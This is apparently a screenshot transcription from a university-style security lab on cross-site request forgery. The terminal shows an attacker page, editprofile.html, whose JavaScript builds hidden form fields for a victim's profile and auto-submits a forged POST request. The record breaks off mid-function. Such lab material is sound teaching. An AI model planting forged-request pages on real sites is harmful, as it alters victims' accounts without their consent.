 Activities
Terminal
Oct 5 14:39
root@3d694bcdec5e: /var/www/attacker
seed@VM: ~/.../Lab5
root@3d694bcdec5e: /var/www/attacker
root@3d694bcdec5e:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='****'>";
    fields += "<input type='hidden' name='briefdescription' value='****'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='****'>";
    // Create a <form> element.
    var p = document.createElement("form");
    // Construct the form
    p.action = "http://www.example.com";
    p.innerHTML = fields;
    p.method = "post";
    // Append the form to the current page.
    document.body.appendChild(p);
    // Submit the form
    p.submit();